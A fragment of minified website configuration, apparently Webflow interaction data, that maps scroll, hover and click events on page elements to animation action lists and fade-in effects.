58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-693"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d6794},"e-693":{id:"e-693",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d6794},"e-694":{id:"e-694",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-695"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d7c3c},"e-695":{id:"e-695",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e5d7c3c},"e-696":{id:"e-696",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-697"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"},targets:[{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e66b05e},"e-697":{id:"e-697",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-696"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"},targets:[{selector:".included-box",originalId:"691387250360e12ab42714c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e66b062},"e-698":{id:"e-698",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e82a74b},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-698"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e82a74b},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e831482},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e831482},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e83ac7f},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e83ac7f},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e840eff},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e840eff},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e846dbc},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e846dbc},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e84f692},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7e84f692},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a7f3544bd},"e-740":{id:"e-740",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-741"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a7f3544bd},"e-741":{id:"e-741",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a7f3544bd},"e-742":{id:"e-742",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-743"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-744":{id:"e-744",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-746":{id:"e-746",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-747":{id:"e-747",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-746"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-748":{id:"e-748",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-749":{id:"e-749",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-750":{id:"e-750",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-751":{id:"e-751",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-752":{id:"e-752",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-754":{id:"e-754",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-756":{id:"e-756",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-757":{id:"e-757",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-758":{id:"e-758",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-760":{id:"e-760",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-762":{id:"e-762",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-763"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-764":{id:"e-764",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-766":{id:"e-766",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-768":{id:"e-768",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-76